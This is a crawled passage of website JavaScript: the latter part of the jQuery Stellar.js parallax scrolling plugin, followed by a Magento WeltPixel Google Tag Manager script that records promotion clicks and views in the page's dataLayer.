                // Ensure this element isn't already part of another scrolling element
                if (!$this.data('stellar-elementIsActive')) {
                    $this.data('stellar-elementIsActive', this);
                } else if ($this.data('stellar-elementIsActive') !== this) {
                    return;
                }

                self.options.showElement($this);

                // Save/restore the original top and left CSS values in case we refresh the particles or destroy the instance
                if (!$this.data('stellar-startingLeft')) {
                    $this.data('stellar-startingLeft', $this.css('left'));
                    $this.data('stellar-startingTop', $this.css('top'));
                } else {
                    $this.css('left', $this.data('stellar-startingLeft'));
                    $this.css('top', $this.data('stellar-startingTop'));
                }

                positionLeft = $this.position().left;
                positionTop = $this.position().top;

                // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
                marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
                marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

                offsetLeft = $this.offset().left - marginLeft;
                offsetTop = $this.offset().top - marginTop;

                // Calculate the offset parent
                $this.parents().each(function() {
                    var $this = $(this);

                    if ($this.data('stellar-offset-parent') === true) {
                        parentOffsetLeft = tempParentOffsetLeft;
                        parentOffsetTop = tempParentOffsetTop;
                        $offsetParent = $this;

                        return false;
                    } else {
                        tempParentOffsetLeft += $this.position().left;
                        tempParentOffsetTop += $this.position().top;
                    }
                });

                // Detect the offsets
                horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
                verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

                // Add our object to the particles collection
                self.particles.push({
                    $element: $this,
                    $offsetParent: $offsetParent,
                    isFixed: $this.css('position') === 'fixed',
                    horizontalOffset: horizontalOffset,
                    verticalOffset: verticalOffset,
                    startingPositionLeft: positionLeft,
                    startingPositionTop: positionTop,
                    startingOffsetLeft: offsetLeft,
                    startingOffsetTop: offsetTop,
                    parentOffsetLeft: parentOffsetLeft,
                    parentOffsetTop: parentOffsetTop,
                    stellarRatio: ($this.data('stellar-ratio') !== undefined ? $this.data('stellar-ratio') : 1),
                    width: $this.outerWidth(true),
                    height: $this.outerHeight(true),
                    isHidden: false
                });
            });
        },
        _findBackgrounds: function() {
            var self = this,
                scrollLeft = this._getScrollLeft(),
                scrollTop = this._getScrollTop(),
                $backgroundElements;

            this.backgrounds = [];

            if (!this.options.parallaxBackgrounds) return;

            $backgroundElements = this.$element.find('[data-stellar-background-ratio]');

            if (this.$element.data('stellar-background-ratio')) {
                $backgroundElements = $backgroundElements.add(this.$element);
            }

            $backgroundElements.each(function() {
                var $this = $(this),
                    backgroundPosition = getBackgroundPosition($this),
                    horizontalOffset,
                    verticalOffset,
                    positionLeft,
                    positionTop,
                    marginLeft,
                    marginTop,
                    offsetLeft,
                    offsetTop,
                    $offsetParent,
                    parentOffsetLeft = 0,
                    parentOffsetTop = 0,
                    tempParentOffsetLeft = 0,
                    tempParentOffsetTop = 0;

                // Ensure this element isn't already part of another scrolling element
                if (!$this.data('stellar-backgroundIsActive')) {
                    $this.data('stellar-backgroundIsActive', this);
                } else if ($this.data('stellar-backgroundIsActive') !== this) {
                    return;
                }

                // Save/restore the original top and left CSS values in case we destroy the instance
                if (!$this.data('stellar-backgroundStartingLeft')) {
                    $this.data('stellar-backgroundStartingLeft', backgroundPosition[0]);
                    $this.data('stellar-backgroundStartingTop', backgroundPosition[1]);
                } else {
                    setBackgroundPosition($this, $this.data('stellar-backgroundStartingLeft'), $this.data('stellar-backgroundStartingTop'));
                }

                // Catch-all for margin top/left properties (these evaluate to 'auto' in IE7 and IE8)
                marginLeft = ($this.css('margin-left') === 'auto') ? 0 : parseInt($this.css('margin-left'), 10);
                marginTop = ($this.css('margin-top') === 'auto') ? 0 : parseInt($this.css('margin-top'), 10);

                offsetLeft = $this.offset().left - marginLeft - scrollLeft;
                offsetTop = $this.offset().top - marginTop - scrollTop;

                // Calculate the offset parent
                $this.parents().each(function() {
                    var $this = $(this);

                    if ($this.data('stellar-offset-parent') === true) {
                        parentOffsetLeft = tempParentOffsetLeft;
                        parentOffsetTop = tempParentOffsetTop;
                        $offsetParent = $this;

                        return false;
                    } else {
                        tempParentOffsetLeft += $this.position().left;
                        tempParentOffsetTop += $this.position().top;
                    }
                });

                // Detect the offsets
                horizontalOffset = ($this.data('stellar-horizontal-offset') !== undefined ? $this.data('stellar-horizontal-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-horizontal-offset') !== undefined ? $offsetParent.data('stellar-horizontal-offset') : self.horizontalOffset));
                verticalOffset = ($this.data('stellar-vertical-offset') !== undefined ? $this.data('stellar-vertical-offset') : ($offsetParent !== undefined && $offsetParent.data('stellar-vertical-offset') !== undefined ? $offsetParent.data('stellar-vertical-offset') : self.verticalOffset));

                self.backgrounds.push({
                    $element: $this,
                    $offsetParent: $offsetParent,
                    isFixed: $this.css('background-attachment') === 'fixed',
                    horizontalOffset: horizontalOffset,
                    verticalOffset: verticalOffset,
                    startingValueLeft: backgroundPosition[0],
                    startingValueTop: backgroundPosition[1],
                    startingBackgroundPositionLeft: (isNaN(parseInt(backgroundPosition[0], 10)) ? 0 : parseInt(backgroundPosition[0], 10)),
                    startingBackgroundPositionTop: (isNaN(parseInt(backgroundPosition[1], 10)) ? 0 : parseInt(backgroundPosition[1], 10)),
                    startingPositionLeft: $this.position().left,
                    startingPositionTop: $this.position().top,
                    startingOffsetLeft: offsetLeft,
                    startingOffsetTop: offsetTop,
                    parentOffsetLeft: parentOffsetLeft,
                    parentOffsetTop: parentOffsetTop,
                    stellarRatio: ($this.data('stellar-background-ratio') === undefined ? 1 : $this.data('stellar-background-ratio'))
                });
            });
        },
        _reset: function() {
            var particle,
                startingPositionLeft,
                startingPositionTop,
                background,
                i;

            for (i = this.particles.length - 1; i >= 0; i--) {
                particle = this.particles[i];
                startingPositionLeft = particle.$element.data('stellar-startingLeft');
                startingPositionTop = particle.$element.data('stellar-startingTop');

                this._setPosition(particle.$element, startingPositionLeft, startingPositionLeft, startingPositionTop, startingPositionTop);

                this.options.showElement(particle.$element);

                particle.$element.data('stellar-startingLeft', null).data('stellar-elementIsActive', null).data('stellar-backgroundIsActive', null);
            }

            for (i = this.backgrounds.length - 1; i >= 0; i--) {
                background = this.backgrounds[i];

                background.$element.data('stellar-backgroundStartingLeft', null).data('stellar-backgroundStartingTop', null);

                setBackgroundPosition(background.$element, background.startingValueLeft, background.startingValueTop);
            }
        },
        destroy: function() {
            this._reset();

            this.$scrollElement.unbind('resize.' + this.name).unbind('scroll.' + this.name);
            this._animationLoop = $.noop;

            $(window).unbind('load.' + this.name).unbind('resize.' + this.name);
        },
        _setOffsets: function() {
            var self = this,
                $window = $(window);

            $window.unbind('resize.horizontal-' + this.name).unbind('resize.vertical-' + this.name);

            if (typeof this.options.horizontalOffset === 'function') {
                this.horizontalOffset = this.options.horizontalOffset();
                $window.bind('resize.horizontal-' + this.name, function() {
                    self.horizontalOffset = self.options.horizontalOffset();
                });
            } else {
                this.horizontalOffset = this.options.horizontalOffset;
            }

            if (typeof this.options.verticalOffset === 'function') {
                this.verticalOffset = this.options.verticalOffset();
                $window.bind('resize.vertical-' + this.name, function() {
                    self.verticalOffset = self.options.verticalOffset();
                });
            } else {
                this.verticalOffset = this.options.verticalOffset;
            }
        },
        _repositionElements: function() {
            var scrollLeft = this._getScrollLeft(),
                scrollTop = this._getScrollTop(),
                horizontalOffset,
                verticalOffset,
                particle,
                fixedRatioOffset,
                background,
                bgLeft,
                bgTop,
                isVisibleVertical = true,
                isVisibleHorizontal = true,
                newPositionLeft,
                newPositionTop,
                newOffsetLeft,
                newOffsetTop,
                i;

            // First check that the scroll position or container size has changed
            if (this.currentScrollLeft === scrollLeft && this.currentScrollTop === scrollTop && this.currentWidth === this.viewportWidth && this.currentHeight === this.viewportHeight) {
                return;
            } else {
                this.currentScrollLeft = scrollLeft;
                this.currentScrollTop = scrollTop;
                this.currentWidth = this.viewportWidth;
                this.currentHeight = this.viewportHeight;
            }

            // Reposition elements
            for (i = this.particles.length - 1; i >= 0; i--) {
                particle = this.particles[i];

                fixedRatioOffset = (particle.isFixed ? 1 : 0);

                // Calculate position, then calculate what the particle's new offset will be (for visibility check)
                if (this.options.horizontalScrolling) {
                    newPositionLeft = (scrollLeft + particle.horizontalOffset + this.viewportOffsetLeft + particle.startingPositionLeft - particle.startingOffsetLeft + particle.parentOffsetLeft) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionLeft;
                    newOffsetLeft = newPositionLeft - particle.startingPositionLeft + particle.startingOffsetLeft;
                } else {
                    newPositionLeft = particle.startingPositionLeft;
                    newOffsetLeft = particle.startingOffsetLeft;
                }

                if (this.options.verticalScrolling) {
                    newPositionTop = (scrollTop + particle.verticalOffset + this.viewportOffsetTop + particle.startingPositionTop - particle.startingOffsetTop + particle.parentOffsetTop) * -(particle.stellarRatio + fixedRatioOffset - 1) + particle.startingPositionTop;
                    newOffsetTop = newPositionTop - particle.startingPositionTop + particle.startingOffsetTop;
                } else {
                    newPositionTop = particle.startingPositionTop;
                    newOffsetTop = particle.startingOffsetTop;
                }

                // Check visibility
                if (this.options.hideDistantElements) {
                    isVisibleHorizontal = !this.options.horizontalScrolling || newOffsetLeft + particle.width > (particle.isFixed ? 0 : scrollLeft) && newOffsetLeft < (particle.isFixed ? 0 : scrollLeft) + this.viewportWidth + this.viewportOffsetLeft;
                    isVisibleVertical = !this.options.verticalScrolling || newOffsetTop + particle.height > (particle.isFixed ? 0 : scrollTop) && newOffsetTop < (particle.isFixed ? 0 : scrollTop) + this.viewportHeight + this.viewportOffsetTop;
                }

                if (isVisibleHorizontal && isVisibleVertical) {
                    if (particle.isHidden) {
                        this.options.showElement(particle.$element);
                        particle.isHidden = false;
                    }

                    this._setPosition(particle.$element, newPositionLeft, particle.startingPositionLeft, newPositionTop, particle.startingPositionTop);
                } else {
                    if (!particle.isHidden) {
                        this.options.hideElement(particle.$element);
                        particle.isHidden = true;
                    }
                }
            }

            // Reposition backgrounds
            for (i = this.backgrounds.length - 1; i >= 0; i--) {
                background = this.backgrounds[i];

                fixedRatioOffset = (background.isFixed ? 0 : 1);
                bgLeft = (this.options.horizontalScrolling ? (scrollLeft + background.horizontalOffset - this.viewportOffsetLeft - background.startingOffsetLeft + background.parentOffsetLeft - background.startingBackgroundPositionLeft) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueLeft);
                bgTop = (this.options.verticalScrolling ? (scrollTop + background.verticalOffset - this.viewportOffsetTop - background.startingOffsetTop + background.parentOffsetTop - background.startingBackgroundPositionTop) * (fixedRatioOffset - background.stellarRatio) + 'px' : background.startingValueTop);

                setBackgroundPosition(background.$element, bgLeft, bgTop);
            }
        },
        _handleScrollEvent: function() {
            var self = this,
                ticking = false;

            var update = function() {
                self._repositionElements();
                ticking = false;
            };

            var requestTick = function() {
                if (!ticking) {
                    requestAnimFrame(update);
                    ticking = true;
                }
            };

            this.$scrollElement.bind('scroll.' + this.name, requestTick);
            requestTick();
        },
        _startAnimationLoop: function() {
            var self = this;

            this._animationLoop = function() {
                requestAnimFrame(self._animationLoop);
                self._repositionElements();
            };
            this._animationLoop();
        }
    };

    $.fn[pluginName] = function (options) {
        var args = arguments;
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            return this.each(function () {
                var instance = $.data(this, 'plugin_' + pluginName);
                if (instance instanceof Plugin && typeof instance[options] === 'function') {
                    instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }
                if (options === 'destroy') {
                    $.data(this, 'plugin_' + pluginName, null);
                }
            });
        }
    };

    $[pluginName] = function(options) {
        var $window = $(window);
        return $window.stellar.apply($window, Array.prototype.slice.call(arguments, 0));
    };

    // Expose the scroll and position property function hashes so they can be extended
    $[pluginName].scrollProperty = scrollProperty;
    $[pluginName].positionProperty = positionProperty;

    // Expose the plugin class so it can be modified
    window.Stellar = Plugin;
}));


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_GoogleTagManager/js/weltpixel_gtm.js
body_size: 218
content:
define([
    'jquery',
    ], function ($) {
    "use strict";

    return {
        trackPromotion: function(options) {
            if (options.enabled) {
                $(document).ready(function() {

                    var wpPersDl = options.persDataLayer;

                    /**  Track the promotion clicks   */
                    $('[data-track-promo-id]').click(function() {
                        var promoId = $(this).attr('data-track-promo-id'),
                            promoName = $(this).attr('data-track-promo-name'),
                            promoCreative = $(this).attr('data-track-promo-creative'),
                            promoPosition = $(this).attr('data-track-promo-position');

                        var promoObj = {
                            'id': promoId,
                            'name': promoName,
                            'creative': promoCreative,
                            'position': promoPosition
                        };

                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push({
                            'event': 'promotionClick',
                            'ecommerce': {
                                'promoClick': {
                                    'promotions': [promoObj]
                                }
                            }
                        });

                        wpPersDl.setPromotionClick(promoObj);


                    });
                    /** Track the promotion views */
                    var promotionViews = [];
                    $('[data-track-promo-id]').each(function() {
                        var promoId = $(this).attr('data-track-promo-id'),
                            promoName = $(this).attr('data-track-promo-name'),
                            promoCreative = $(this).attr('data-track-promo-creative'),
                            promoPosition = $(this).attr('data-track-promo-position');

                        promotionViews.push({
                            'id': promoId,
                            'name': promoName,
                            'creative': promoCreative,
                            'position': promoPosition
                        });
                    });
                    if (promotionViews.length) {
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push({
                            'event': 'promotionView',
                            'ecommerce': {
                                'promoView': {
                                    'promotions': promotionViews
                                }
                            }
                        });
                    }
                });
            }
        }
    };

});
